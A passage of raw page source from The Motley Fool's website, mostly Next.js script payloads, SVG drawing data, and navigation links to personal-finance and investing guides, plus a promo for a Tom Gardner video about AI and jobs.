href=\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\"\u003eBest High Yield Savings Account\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/credit-cards/\"\u003eBest Credit Cards\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/buying-stocks/\"\u003eBest Stock Brokers and Trading Platforms\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/cds/best-cd-rates/\"\u003eBest CD Rates\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\"\u003eBest Mortgage Lenders\u003c/a\u003e\r\n      \u003c/li\u003e\r\n    \u003c/ul\u003e\r\n  \u003c/div\u003e\r\n  \u003cdiv class=\"pb-16 md:w-1/2\"\u003e\r\n    \u003cdiv class=\"border border-gray-300\"\u003e\r\n      \u003ca class=\"text-gray-1100 text-md group mx-auto no-underline hover:no-underline!\" href=\"https://www.fool.com/money/\" target=\"_blank\" style=\"transition:all\"\u003e\u003cdiv class=\"h-1 bg-cyan-700\"\u003e\u003c/div\u003e\r\n        \u003cdiv class=\"px-8 py-10\"\u003e\r\n          \u003cdiv class=\"border-b border-gray-300 pb-4\"\u003e\r\n            \u003cimg alt=\"Logo\" width=\"414\" height=\"52\" data-nimg=\"1\" style=\"color:transparent\" src=\"https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828\" /\u003e\r\n          \u003c/div\u003e\r\n          \u003cdiv class=\"mt-4\"\u003e\r\n            \u003ch3 class=\"m-0 text-xl leading-relaxed font-semibold\"\u003e\r\n              Motley Fool Money\r\n            \u003c/h3\u003e\r\n            \u003cp class=\"text-xl leading-relaxed\"\u003e\r\n              provides personal finance product reviews related to credit cards,\r\n              banking, brokerage firms, mortgages, and personal loans.\r\n            \u003c/p\u003e\r\n            \u003cp class=\"text-xl text-cyan-800 group-hover:underline hover:text-cyan-700\"\u003e\r\n              Visit Motley Fool Money\u003csvg class=\"ml-1 inline-block h-4 w-4\" viewbox=\"0 0 512 512\"\u003e\r\n                \u003ctitle\u003earrow-up-right-square\u003c/title\u003e\r\n                \u003cpath d=\"M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z\"\u003e\u003c/path\u003e\r\n              \u003c/svg\u003e\r\n            \u003c/p\u003e\r\n          \u003c/div\u003e\u003c/div\u003e\u003c/a\u003e\r\n    \u003c/div\u003e\r\n  \u003c/div\u003e\r\n\u003c/div\u003e"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"div\",\"9\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"61a9a3af-6f14-4381-8c4a-908e01a217a2\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$3f\"}}]]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"div\",\"3\",{\"className\":\"px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"py-[32px] mt-0 md:w-1/3 lg:w-2/5\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold\",\"children\":\"Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now\"}],[\"$\",\"div\",null,{\"className\":\"text-h6 lg:text-h5 mb-32px font-thin\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-8px md:mb-16px\",\"children\":\"Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.\"}]}],[\"$\",\"div\",null,{\"className\":\"lg:pt-8px\",\"children\":[\"$\",\"a\",null,{\"className\":\"foolcom-btn-red foolcom-btn-lg cursor-pointer text-white\",\"href\":\"https://www.youtube.com/@MotleyFool\",\"rel\":\"nofollow\",\"children\":\"Follow us on YouTube ›\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"video-wrapper\",\"children\":[\"$\",\"iframe\",null,{\"className\":\"absolute top-0 left-0 h-full w-full\",\"src\":\"https://www.youtube-nocookie.com/embed/r0HPtqKabdc\",\"title\":\"YouTube video player\",\"frameBorder\":\"0\",\"allow\":\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\",\"allowFullScreen\":true}]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]\",\"children\":\"Popular Topics\"}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"1\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/top-stocks-to-buy-and-hold/\",\"children\":\"Best Stocks to Buy In 2026\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.\"}]]}],[\"$\",\"div\",\"2\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"children\":\"Top AI Stocks to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn how you can make money investing in the wave of seasoned companies innovating in AI.\"}]]}],[\"$\",\"div\",\"3\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"children\":\"How to Invest in OpenAI \u0026 ChatGPT\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn about the new AI chatbot dominating the internet.\"}]]}],[\"$\",\"div\",\"4\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"children\":\"6 Steps to Learn How to Buy Stocks\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here's a guide on what you need to do to get started with stock investing.\"}]]}],[\"$\",\"div\",\"5\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/healthcare/marijuana-stocks/\",\"children\":\"Top Marijuana Stocks to Invest In\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The continued legalization of marijuana means growth for companies in this sector.\"}]]}],[\"$\",\"div\",\"6\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"children\":\"Best ETFs to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.\"}]]}],[\"$\",\"div\",\"7\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/index-funds/best-sp-500-index-funds/\",\"children\":\"Top 3 S\u0026P 500 Index Funds\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Find out which index funds tracking the S\u0026P 500 have the lowest fees and most closely track the market.\"}]]}],[\"$\",\"div\",\"8\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/energy/hydrogen-stocks/\",\"children\":\"5 Top Hydrogen Stocks to Watch\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A look at some of the leading hydrogen energy stocks that investors should keep an eye on.\"}]]}],[\"$\",\"div\",\"9\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/\",\"children\":\"High-Yield Dividend Stocks to Buy Right Now\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A list of 20 high-yielding dividend stocks to consider buying now.\"}]]}],[\"$\",\"div\",\"10\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/terms/\",\"children\":\"Dictionary of Financial Terms\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The Motley Fool's list of financial terms. Making the world smarter, happier, and richer.\"}]]}]]}]]}]\n"])</script><div hidden id="S:2"><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]">Popular Topics</h2><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div><a class="text-gray-1100 font-medium" href="/investing/top-stocks-to-buy-and-hold/">Best Stocks to Buy In 2026</a><div class="text-gray-800">Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/">Top AI Stocks to Buy</a><div class="text-gray-800">Learn how you can make money investing in the wave of seasoned companies innovating in AI.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/">How to Invest in OpenAI &amp; ChatGPT</a><div class="text-gray-800">Learn about the new AI chatbot dominating the internet.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/stocks/how-to-buy-stock/">6 Steps to Learn How to Buy Stocks</a><div class="text-gray-800">Here&#x27;s a guide on what you need to do to get started with stock investing.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/healthcare/marijuana-stocks/">Top Marijuana Stocks to Invest In</a><div class="text-gray-800">The continued legalization of marijuana means growth for companies in this sector.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/etfs/etfs-to-buy/">Best ETFs to Buy</a><div class="text-gray-800">Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/index-funds/best-sp-500-index-funds/">Top 3 S&amp;P 500 Index Funds</a><div class="text-gray-800">Find out which index funds tracking the S&amp;P 500 have the lowest fees and most closely track the market.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/energy/hydrogen-stocks/">5 Top Hydrogen Stocks to Watch</a><div class="text-gray-800">A look at some of the leading hydrogen energy stocks that investors should keep an eye on.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/">High-Yield Dividend Stocks to Buy Right Now</a><div class="text-gray-800">A list of 20 high-yielding dividend stocks to consider buying now.</div></div><div><a class="text-gray-1100 font-medium" href="/terms/">Dictionary of Financial Terms</a><div class="text-gray-800">The Motley Fool&#x27;s list of financial terms. Making the world smarter, happier, and richer.</div></div></div></div></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:2","S:2")</script><script>self.__next_f.push([1,"40:T40d,M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z"])</script><script>self.__next_f.push([1,"37:[[\"$\",\"div\",null,{\"className\":\"mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex w-full flex-row items-center justify-between\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0\",\"children\":\"Featured Investing News\"}],[\"$\",\"$Lf\",null,{\"href\":\"https://profile.google.com/cp/CgkvbS8wNTc4bWs\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!\",\"children\":[[\"$\",\"svg\",null,{\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"version\":\"1.1\",\"viewBox\":\"0 0 268.1522 273.8827\",\"overflow\":\"hidden\",\"xmlSpace\":\"preserve\",\"className\":\"size-4\",\"children\":[[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"a\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\"0\",\"stopColor\":\"#0fbc5c\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#0cba65\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"g\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#0fbc5e\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#0fbc5d\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#12bc58\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#28bf3c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#38c02b\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#52c218\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#67c30f\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#86c504\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"h\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1416122\",\"stopColor\":\"#1abd4d\"}],[\"$\",\"stop\",null,{\"offset\":\".2475151\",\"stopColor\":\"#6ec30d\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#8ac502\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#a2c600\"}],[\"$\",\"stop\",null,{\"offset\":\".4456735\",\"stopColor\":\"#c8c903\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ebcb03\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#f7cd07\"}],[\"$\",\"stop\",null,{\"offset\":\".6993454\",\"stopColor\":\"#fdcd04\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#fdce05\"}],[\"$\",\"stop\",null,{\"offset\":\".8605661\",\"stopColor\":\"#ffce0a\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"f\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3159041\",\"stopColor\":\"#ff4c3c\"}],[\"$\",\"stop\",null,{\"offset\":\".6038179\",\"stopColor\":\"#ff692c\"}],[\"$\",\"stop\",null,{\"offset\":\".7268366\",\"stopColor\":\"#ff7825\"}],[\"$\",\"stop\",null,{\"offset\":\".884534\",\"stopColor\":\"#ff8d1b\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff9f13\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"b\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#ff4541\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#ff4540\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff4640\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ff473f\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#ff5138\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ff5b33\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#ff6c29\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff8c18\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"d\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".4084578\",\"stopColor\":\"#fb4e5a\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff4540\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"c\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1315461\",\"stopColor\":\"#0cba65\"}],[\"$\",\"stop\",null,{\"offset\":\".2097843\",\"stopColor\":\"#0bb86d\"}],[\"$\",\"stop\",null,{\"offset\":\".2972969\",\"stopColor\":\"#09b479\"}],[\"$\",\"stop\",null,{\"offset\":\".3962575\",\"stopColor\":\"#08ad93\"}],[\"$\",\"stop\",null,{\"offset\":\".4771242\",\"stopColor\":\"#0aa6a9\"}],[\"$\",\"stop\",null,{\"offset\":\".5684245\",\"stopColor\":\"#0d9cc6\"}],[\"$\",\"stop\",null,{\"offset\":\".667385\",\"stopColor\":\"#1893dd\"}],[\"$\",\"stop\",null,{\"offset\":\".7687273\",\"stopColor\":\"#258bf1\"}],[\"$\",\"stop\",null,{\"offset\":\".8585063\",\"stopColor\":\"#3086ff\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"e\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#ff4e3a\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff8a1b\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ffa312\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#ffb60c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ffcd0a\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#fecf0a\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#fecf08\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#fdcd01\"}]]}],[\"$\",\"linearGradient\",null,{\"xlinkHref\":\"#a\",\"id\":\"s\",\"x1\":\"219.6997\",\"y1\":\"329.5351\",\"x2\":\"254.4673\",\"y2\":\"329.5351\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#b\",\"id\":\"m\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#c\",\"id\":\"n\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)\",\"cx\":\"45.25866\",\"cy\":\"279.2738\",\"fx\":\"45.25866\",\"fy\":\"279.2738\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#d\",\"id\":\"l\",\"cx\":\"304.0166\",\"cy\":\"118.0089\",\"fx\":\"304.0166\",\"fy\":\"118.0089\",\"r\":\"47.85445\",\"gradientTransform\":\"matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#e\",\"id\":\"o\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)\",\"cx\":\"181.001\",\"cy\":\"177.2013\",\"fx\":\"181.001\",\"fy\":\"177.2013\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#f\",\"id\":\"p\",\"cx\":\"207.6733\",\"cy\":\"108.0972\",\"fx\":\"207.6733\",\"fy\":\"108.0972\",\"r\":\"41.1025\",\"gradientTransform\":\"matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#g\",\"id\":\"r\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#h\",\"id\":\"j\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)\",\"cx\":\"154.8697\",\"cy\":\"145.9691\",\"fx\":\"154.8697\",\"fy\":\"145.9691\",\"r\":\"71.46001\"}],[\"$\",\"filter\",null,{\"id\":\"q\",\"x\":\"-.04842873\",\"y\":\"-.0582241\",\"width\":\"1.096857\",\"height\":\"1.116448\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"1.700914\"}]}],[\"$\",\"filter\",null,{\"id\":\"k\",\"x\":\"-.01670084\",\"y\":\"-.01009856\",\"width\":\"1.033402\",\"height\":\"1.020197\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\".2419367\"}]}],[\"$\",\"clipPath\",null,{\"clipPathUnits\":\"userSpaceOnUse\",\"id\":\"i\",\"children\":[\"$\",\"path\",null,{\"d\":\"$40\",\"fill\":\"#000\"}]}]]}],[\"$\",\"g\",null,{\"transform\":\"matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)\",\"children\":[\"$\",\"g\",null,{\"clipPath\":\"url(#i)\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z\",\"fill\":\"url(#j)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z\",\"fill\":\"url(#l)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z\",\"fill\":\"url(#m)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z\",\"fill\":\"url(#n)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z\",\"fill\":\"#3086ff\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z\",\"fill\":\"url(#o)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z\",\"fill\":\"url(#p)\",\"filter\":\"url(#q)\"}],[\"$\",\"path\",null,{\"d\":\"M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z\",\"fill\":\"url(#r)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 